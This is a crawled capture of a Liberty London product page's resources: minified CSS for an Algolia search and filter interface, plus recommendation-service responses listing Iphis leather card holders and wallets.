.ais-Dropdown-close{display:none}.ais-Dropdown-button{border-top-right-radius:.4rem;border-top-left-radius:.4rem;text-align:left;cursor:pointer;font-size:1.6rem;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;color:#000;width:100%;padding:0.8rem;z-index:1}.ais-Dropdown-button--refined{font-weight:600}button.ais-Dropdown-button:focus{outline:.2rem solid #006eff}#algolia-sort-by-placeholder-mobile .ais-SortBy-select{border:0.2rem solid #000;border-top-left-radius:5rem;border-bottom-left-radius:5rem;font-size:1rem;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase;text-align:center;-moz-text-align-last:center;text-align-last:center;vertical-align:middle;height:3.8rem;opacity:0;padding-left:2rem;padding-right:2rem;visibility:hidden}#algolia-sort-by-placeholder-mobile .ais-SortBy-select:after,#algolia-sort-by-placeholder-mobile .ais-SortBy-select:before{display:none!important}#algolia-sort-by-placeholder-mobile .ais-SortBy-select option{font-size:1.2rem}#algolia-sort-by-placeholder-mobile .arrow:after,#algolia-sort-by-placeholder-mobile .arrow:before,#algolia-sort-by-placeholder-mobile .custom-select:after,#algolia-sort-by-placeholder-mobile .custom-select:before{display:none!important}#algolia-sort-by-placeholder-mobile .masked-sort-by{position:relative}#algolia-sort-by-placeholder-mobile .select-selected{border:0.2rem solid #000;border-top-left-radius:5rem;border-bottom-left-radius:5rem;font-size:1rem;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase;text-align:center;height:3.8rem;opacity:1;vertical-align:middle;padding:1.1rem 0;cursor:pointer}#algolia-sort-by-placeholder-mobile .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99;border:1px solid #000}#algolia-sort-by-placeholder-mobile .select-items div{font-size:1rem;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase;text-align:center;height:2.8rem;opacity:1;vertical-align:middle;padding:0.5rem;cursor:pointer}#algolia-sort-by-placeholder-mobile .select-hide{display:none}.ais-RefinementList:hover .ais-RefinementList-label{color:#a3a3a3}.ais-RefinementList:hover .ais-RefinementList-label:hover{color:#000}.ais-RefinementList-item{cursor:pointer;padding:1.5rem 0 0.5rem}.ais-RefinementList-item .ais-RefinementList-label{cursor:pointer;position:relative;display:-ms-grid;display:grid;-ms-grid-columns:2rem auto;grid-template-columns:2rem auto;gap:0.7rem;white-space:nowrap;font-weight:400;font-size:1.4rem;margin-bottom:0}.ais-RefinementList-item .ais-RefinementList-label__color{position:relative;display:-ms-grid;display:grid;-ms-grid-columns:2rem 2rem auto;grid-template-columns:2rem 2rem auto;gap:0.7rem;white-space:nowrap}.ais-RefinementList-item .ais-RefinementList-label__color .swatch-circle{border-radius:50%;height:2rem;width:2rem}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#f9f9f9;cursor:pointer;margin:0;font:inherit;color:#000;width:2rem;height:2rem;border:0.2rem solid #000;border-radius:0.4rem;-webkit-transform:translateY(-.075em);transform:translateY(-.075em);display:-ms-grid;display:grid;place-content:center}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]:checked{background-color:#000}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]:before{content:"";width:1rem;height:1rem;-webkit-transform:scale(0);transform:scale(0);background-color:#fff;-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-clip-path:polygon(10.59% 51.91%,.82% 62.24%,31.46% 91.23%,100% 18.75%,89.11% 8.45%,30.21% 70.71%);clip-path:polygon(10.59% 51.91%,.82% 62.24%,31.46% 91.23%,100% 18.75%,89.11% 8.45%,30.21% 70.71%)}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]:checked:before{-webkit-transform:scale(1);transform:scale(1)}.ais-RefinementList-count{display:none}#algolia-product-brand-placeholder .ais-Panel-body,#algolia-product-type-placeholder .ais-Panel-body{min-width:21rem}#algolia-product-brand-placeholder .ais-Panel-body{min-width:24.6rem}#algolia-product-price-placeholder .ais-Panel-body{min-width:24rem}#algolia-product-price-placeholder .ais-Panel-body div.ais-RangeInput{background-color:#f9f9f9}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-form{margin-top:1rem;margin-left:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1.5rem;margin-bottom:1rem}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-label{position:relative}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-label:before{content:"\A3";position:absolute;color:#000;width:1.5rem;z-index:100;top:1rem;left:0.3rem;font-size:1.4rem}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-label.currency-USD:before{content:"$"}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input{height:3.8rem;width:8.5rem;border:none;color:#000;border-radius:0.3rem;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;outline:none;padding-left:1.5rem;font-size:1.4rem}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-webkit-input-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-moz-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input:-ms-input-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-ms-input-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input:-ms-input-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-webkit-inner-spin-button,#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-separator{margin:0 1rem}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-submit{display:block;background-color:transparent;text-transform:uppercase;color:#000;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:.12rem;border-radius:2.5rem;padding:1rem;width:97%;border:0.2rem solid #000}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-submit.ais-RangeInput-submit--disabled{border-color:#a3a3a3;color:#a3a3a3}#mobile-refinement-list-price .ais-Panel-body{min-width:24rem}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-form{margin-top:1rem;margin-left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:0;-webkit-box-align:first baseline;-ms-flex-align:first baseline;align-items:first baseline}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-label{position:relative}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-label:before{content:"\A3";position:absolute;color:#000;width:1.5rem;z-index:100;top:1rem;left:0.3rem;font-size:1.4rem}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-label.currency-USD:before{content:"$"}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input{height:3.8rem;width:13.5rem;border:none;color:#000;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;outline:none;padding-left:1.5rem;font-size:1.4rem}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-webkit-input-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-moz-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input:-ms-input-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-ms-input-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input:-ms-input-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-webkit-inner-spin-button,#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-separator{margin:0 1rem}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-submit{display:block;background-color:transparent;text-transform:uppercase;color:#000;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:.12rem;border-radius:2.5rem;height:3.8rem;width:100%;margin-top:1rem;padding:0;border:0.2rem solid #000}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-submit.ais-RangeInput-submit--disabled{border-color:#a3a3a3;color:#a3a3a3}.ais-CurrentRefinements .ais-CurrentRefinements-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;row-gap:0}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item{padding:0 0 1.5rem 1.5rem;display:inline-block}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category{border:1px solid #000;font-size:1.2rem;padding:0.4rem 0 0.4rem 0.4rem;border-radius:0.4rem}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-categoryLabel{padding:0 0.5rem}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-categoryLabel .swatch-circle{border-radius:50%;height:1.5rem;width:1.5rem;display:inline-block;vertical-align:text-bottom}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete{padding:0.4rem 0.9rem;border-left:1px solid #000;line-height:1.8rem}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete:focus,.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete:hover{background-color:#000;border-bottom-right-radius:0.4rem;border-top-right-radius:0.4rem;color:#fff}#algolia-clear-refinements-placeholder,.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-label{display:none}#algolia-current-refinements-filter .ais-CurrentRefinements{padding:2rem 0}#algolia-current-refinements-filter .ais-CurrentRefinements .ais-CurrentRefinements-item{padding:0 1.5rem 1.5rem 0}#algolia-current-refinements-filter .ais-CurrentRefinements .js-algolia-clear-all-refinements{margin-left:unset}.ais-ClearRefinements-button--disabled{display:none}.ais-InfiniteHits-item .image-container a{outline:none}.ais-InfiniteHits-item .image-container a img{display:block}.algolia-sorting-actions{width:100%;margin:0 auto;padding:0 1.5rem;background:#f9f9f9;display:none}.algolia-sorting-actions .algolia-result-count{width:100%}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters{position:relative;width:50%}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .custom-select{bottom:0;cursor:pointer;font-size:unset;height:3.8rem;left:0;opacity:0;position:absolute;right:0;top:0}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .algolia-filter-results{border-bottom-right-radius:5rem;border:0.2rem solid #000;border-left:0;border-top-right-radius:5rem;font-size:1rem}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .algolia-filter-results:after{content:"";display:block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='19.778'%3E%3Cpath data-name='Path 293' d='M4.8 0a2.765 2.765 0 00-2.654 2.043H.717a.715.715 0 100 1.429h1.426a2.744 2.744 0 005.3.035l11.843-.035a.715.715 0 000-1.429l-11.823.034A2.767 2.767 0 004.8 0zm0 1.429A1.332 1.332 0 113.467 2.76 1.321 1.321 0 014.8 1.429M12.43 6.9a2.8 2.8 0 00-2.692 2.082H.717a.715.715 0 100 1.429H9.74a2.779 2.779 0 005.38 0h4.167a.715.715 0 000-1.429h-4.166A2.8 2.8 0 0012.429 6.9zm0 1.429A1.365 1.365 0 1111.063 9.7a1.353 1.353 0 011.367-1.368m-5.552 5.854a2.8 2.8 0 00-2.691 2.079H.717a.715.715 0 100 1.429h3.469a2.78 2.78 0 005.384 0h9.717a.715.715 0 000-1.429H9.568a2.8 2.8 0 00-2.69-2.079zm0 1.429a1.367 1.367 0 11-1.367 1.367 1.357 1.357 0 011.367-1.367'/%3E%3C/svg%3E");width:1.6rem;position:absolute;left:1rem;top:0;bottom:0;background-position:50%;height:100%;background-repeat:no-repeat;background-size:1.6rem 1.6rem}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .algolia-filter-results.filtered{background:#000;border:0.2rem;color:#fff;outline:none}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .algolia-filter-results.filtered:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='19.778'%3E%3Cpath data-name='Path 293' d='M4.8 0a2.765 2.765 0 00-2.654 2.043H.717a.715.715 0 100 1.429h1.426a2.744 2.744 0 005.3.035l11.843-.035a.715.715 0 000-1.429l-11.823.034A2.767 2.767 0 004.8 0zm0 1.429A1.332 1.332 0 113.467 2.76 1.321 1.321 0 014.8 1.429M12.43 6.9a2.8 2.8 0 00-2.692 2.082H.717a.715.715 0 100 1.429H9.74a2.779 2.779 0 005.38 0h4.167a.715.715 0 000-1.429h-4.166A2.8 2.8 0 0012.429 6.9zm0 1.429A1.365 1.365 0 1111.063 9.7a1.353 1.353 0 011.367-1.368m-5.552 5.854a2.8 2.8 0 00-2.691 2.079H.717a.715.715 0 100 1.429h3.469a2.78 2.78 0 005.384 0h9.717a.715.715 0 000-1.429H9.568a2.8 2.8 0 00-2.69-2.079zm0 1.429a1.367 1.367 0 11-1.367 1.367 1.357 1.357 0 011.367-1.367' fill='%23fff'/%3E%3C/svg%3E")}.algolia-search-results .tab-content{background-color:transparent!important;border:none!important}.algolia-search-results .algolia-filter-results,.algolia-search-results .sort-order-replace{width:100%}.algolia-search-results .sort-order-replace{overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}.algolia-search-result-filters .custom-select:focus+.sort-order-replace,.algolia-search-result-filters .custom-select:hover+.sort-order-replace{background-color:#000;border:0.2rem;color:#fff}.algolia-search-results .algolia-filter-results,.algolia-search-results .sort-order-replace{background:transparent;color:#000;height:3.8rem;line-height:1.5;margin:0;padding:0.3rem;text-align:center;-moz-text-align-last:center;text-align-last:center;vertical-align:middle}.algolia-refinement-bar{background:#f9f9f9;display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;overflow:hidden;position:fixed;left:0;top:0;z-index:99}.algolia-refinement-bar .panel-title{position:unset;width:unset;height:unset}.algolia-refinement-bar h2{display:inline-block;color:#000;visibility:visible}.algolia-refinement-bar .button-accordion{background:none;border:0;color:#000;line-height:4.8rem}.algolia-refinement-bar .panel-body{height:calc(100% - 15rem)}.algolia-refinement-bar .panel-body .ais-Panel,.algolia-refinement-bar .panel-body .ais-Panel .ais-Panel-header{padding:0;margin:0;background:#f9f9f9}.algolia-refinement-bar .panel-body .ais-Panel .ais-Panel-collapseButton{position:absolute;right:0;top:1.5rem;border:none;background:none}.algolia-refinement-bar .panel-body .ais-Panel .ais-Panel-collapseButton svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.algolia-refinement-bar .panel-body .ais-Panel.ais-Panel--collapsed .ais-Panel-collapseButton svg{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.algolia-refinement-bar .panel-body .ais-Panel .ais-Panel-body .ais-RefinementList{padding-bottom:2rem}.refinement-bar-close-icon{width:1.8rem}.js-lock-icon-event{position:absolute;top:1.2rem;right:0;background:transparent;width:2.5rem;height:2.5rem;z-index:1}#algolia-search-header-wrapper{margin-right:5rem;background-color:#f9f9f9;margin-bottom:1rem}@media only screen and (max-width:544px){.ais-SearchBox-form .ais-SearchBox-input{font-size:1.8rem;height:4.8rem;padding-right:6.5rem}.ais-SearchBox-form .ais-SearchBox-input::-webkit-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::-moz-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input:-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input:-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::placeholder{font-size:1.8rem;height:2.3rem}.filters{display:none}.ais-Dropdown--opened .ais-Panel-body{position:absolute;top:0;left:0;right:0;bottom:0;background:#fff}.ais-Dropdown--opened .ais-Panel-body>div>div[class^=ais-]{margin-top:0;top:0;left:0;right:0;height:85vh;border:0}.ais-Dropdown--opened .ais-Panel-footer{position:absolute;top:85vh;width:100%;left:0;bottom:0}.ais-Dropdown-close{border:1px solid #d6d6e7;background:#fff;border-radius:0.25rem;padding:0.25rem 0.5rem;cursor:pointer;width:calc(100% - 2rem);margin:0 1rem;height:3rem;font-size:1rem}.ais-Dropdown-close:hover{background-color:#f5f5fa}.ais-Dropdown--opened .ais-Dropdown-close{display:inline}.ais-InfiniteHits{margin-left:0;margin-right:0}.ais-InfiniteHits-item{padding-right:0;padding-left:0}#algolia-search-header-wrapper{margin-right:4rem}.algolia-search-panel .panel-title{height:8rem}.algolia-search-panel .algolia-clear-button{right:6rem;top:3.3rem}.algolia-search-panel .ais-SearchBox-loadingIndicator{position:absolute;right:auto;left:1.5rem;top:auto}}@media only screen and (min-width:544px) and (max-width:769px){.ais-SearchBox-form .ais-SearchBox-input{font-size:1.8rem;height:4.8rem;padding-right:6.5rem}.ais-SearchBox-form .ais-SearchBox-input::-webkit-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::-moz-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input:-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input:-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::placeholder{font-size:1.8rem;height:2.3rem}.filters{display:none}.ais-InfiniteHits-item:nth-child(odd){padding-right:1rem;padding-left:0}.ais-InfiniteHits-item:nth-child(2n){padding-left:1rem;padding-right:0}.ais-InstantSearch .algolia-sorting-actions{display:block}.ais-InstantSearch .product-grid .product-tile .image-container{min-height:calc(70vw - 7.2rem)}.algolia-search-panel .panel-body .algolia-hits-placeholder{padding:0 1.5rem}.ais-InfiniteHits{margin-left:0;margin-right:0}.algolia-search-panel .panel-title{height:8rem}.algolia-search-panel .algolia-clear-button{right:6rem;top:3.3rem}}@media only screen and (max-width:769px){.filters-mobile{background:#f9f9f9}.ais-RefinementList:hover .ais-RefinementList-label{color:#000}}.ais-InfiniteHits-loadMore,.ais-InfiniteHits-loadMore.ais-InfiniteHits-loadMore--disabled{opacity:0}.algolia-search-body{overflow-y:scroll;scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) #f9f9f9}.algolia-search-body::-webkit-scrollbar{width:0.9rem}.algolia-search-body::-webkit-scrollbar-track{background:#f9f9f9}.algolia-search-body::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-radius:0.8rem;border:0.2rem solid #f9f9f9}.algolia-result-sentinel{height:2rem}.swatch-circle-beige{background:beige}.swatch-circle-black{background:#000}.swatch-circle-blue{background:#3466d8}.swatch-circle-navy{background:navy}.swatch-circle-brown{background:#713434}.swatch-circle-green{background:#2a9209}.swatch-circle-grey{background:#ccc}.swatch-circle-orange{background:#ce810d}.swatch-circle-pink{background:#d980e8}.swatch-circle-purple{background:#851198}.swatch-circle-red{background:#e20202}.swatch-circle-white{background:#fff;border:1px solid #000}.swatch-circle-yellow{background:#ffc107}.swatch-circle-miscellaneous{background:linear-gradient(90deg,#000 0.3rem,transparent 1%) 50%,linear-gradient(#000 0.3rem,transparent 1%) 50%,#a3a3a3;background-size:0.4rem 0.4rem}.swatch-circle-clear{background:linear-gradient(90deg,#fff 0.3rem,transparent 1%) 50%,linear-gradient(#fff 0.3rem,transparent 1%) 50%,#333;background-size:0.4rem 0.4rem}.swatch-circle-cream{background:#efedd4}.swatch-circle-neutral{background:#e0e2ca}.swatch-circle-metallics{background-color:#e4eee9;background-image:linear-gradient(315deg,#e4eee9,#93a5ce 74%)}.swatch-circle-multi{background:#020024;background:-webkit-gradient(linear,left top,right top,from(#020024),color-stop(49%,#790946),to(#00d3ff));background:linear-gradient(90deg,#020024,#790946 49%,#00d3ff)}#algolia-noresult-recommendations{display:none}#algolia-noresult-recommendations h2{margin:2rem 0 1.6rem}@media only screen and (min-width:544px) and (max-width:769px){#algolia-noresult-recommendations .filters{display:none}#algolia-noresult-recommendations .ais-InfiniteHits-item:nth-child(4n){padding-right:0;padding-left:1rem}#algolia-noresult-recommendations .ais-InfiniteHits-item:nth-child(2n){padding-left:0;padding-right:1rem}}@media only screen and (min-width:1441px){.algolia-search-results .tab-content{padding-left:3rem;padding-right:1rem}.algolia-search-panel .algolia-clear-button{right:7rem}.algolia-search-panel .ais-SearchBox-loadingIndicator{right:7.4rem}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1768825701106&_device=mac&userId=&cookieId=abwuN5YT0S94mLiiHH2HO6fWwy&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abwuN5YT0S94mLiiHH2HO6fWwy%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"bb9db9d3-6148-4cf8-81f6-01319697aae5"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abwuN5YT0S94mLiiHH2HO6fWwy&userId=&emailId=&product=id%3A%3A000793299%7C%7Csku%3A%3AR538209006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fiphis-embossed-leather-travel-card-holder-000793299.html&ls=true&_=1768825701080&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abwuN5YT0S94mLiiHH2HO6fWwy%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000793299%22%2C%22sku%22%3A%22R538209006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fiphis-embossed-leather-travel-card-holder-000793299.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768825701080%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 399
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abwuN5YT0S94mLiiHH2HO6fWwy","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000793299%22%2C%22sku%22%3A%22R538209006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1768825701104&_device=mac&userId=&cookieId=abwuN5YT0S94mLiiHH2HO6fWwy&emailId=&anchors=id%3A%3A000793299%7C%7Csku%3A%3AR538209006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abwuN5YT0S94mLiiHH2HO6fWwy%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000793299%22%2C%22sku%22%3A%22R538209006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 508
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000761995","product_name":"Iphis Embossed Zipped Card Case","image_url":"http://i8.amplience.net/i/liberty/000761995-R468409006-5?","product_url":"https://www.libertylondon.com/uk/iphis-embossed-zipped-card-case-000761995.html"},{"id":"000773733","product_name":"Iphis Travel Card Wallet","image_url":"http://i8.amplience.net/i/liberty/000773733-R495739006-6?","product_url":"https://www.libertylondon.com/uk/iphis-travel-card-wallet-000773733.html"},{"id":"000761996","product_name":"Iphis Embossed Vertical Wallet","image_url":"http://i8.amplience.net/i/liberty/000761996-R468410006-1?","product_url":"https://www.libertylondon.com/uk/iphis-embossed-vertical-wallet-000761996.html"},{"id":"000814187","product_name":"Iphis Zipped Card Case","image_url":"http://i8.amplience.net/i/liberty/000814187-R584361006-5?","product_url":"https://www.libertylondon.com/uk/iphis-zipped-card-case-000814187.html"},{"id":"394179","product_name":"Iphis Travel Card Holder","image_url":"http://i8.amplience.net/i/liberty/394179-1001450739-1?","product_url":"https://www.libertylondon.com/uk/iphis-travel-card-holder-394179.html"},{"id":"000761960","product_name":"Iphis Zipped Card Case","image_url":"http://i8.amplience.net/i/liberty/000761960-R468372006-3?","product_url":"https://www.libertylondon.com/uk/iphis-zipped-card-case-000761960.html"},{"id":"000793296","product_name":"Iphis Travel Card Holder","image_url":"http://i8.amplience.net/i/liberty/000793296-R538204006-1?","product_url":"https://www.libertylondon.com/uk/iphis-travel-card-holder-000793296.html"},{"id":"000793298","product_name":"Dusk Iphis Travel Card Holder","image_url":"http://i8.amplience.net/i/liberty/000793298-R538208006-1?","product_url":"https://www.libertylondon.com/uk/dusk-iphis-travel-card-holder-000793298.html"},{"id":"000854285","product_name":"Iphis Travel Card Holder","image_url":"http://i8.amplience.net/i/liberty/000854285-R686424006-1?","product_url":"https://www.libertylondon.com/uk/iphis-travel-card-holder-000854285.html"},{"id":"000793304","product_name":"Dawn Iphis Vertical Wallet","image_url":"http://i8.amplience.net/i/liberty/000793304-R538214006-6?","product_url":"https://www.libertylondon.com/uk/dawn-iphis-vertical-wallet-000793304.html"},{"id":"000793297","product_name":"Dawn Iphis Travel Card Holder","image_url":"http://i8.amplience.net/i/liberty/000793297-R538207006-1?","product_url":"https://www.libertylondon.com/uk/dawn-iphis-travel-card-holder-000793297.html"},{"id":"000854287","product_name":"Iphis Vertical Wallet","image_url":"http://i8.amplience.net/i/liberty/000854287-R686426006-6?","product_url":"https://www.libertylondon.com/uk/iphis-vertical-wallet-000854287.html"}],"recoUUID":"0b377c77-a6bf-4fe6-9738-15b6e4e18827"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://liberty.a.bigcontent.io/v1/static/liberty-logotype-onetrust-wt
body_size: 1106
content:
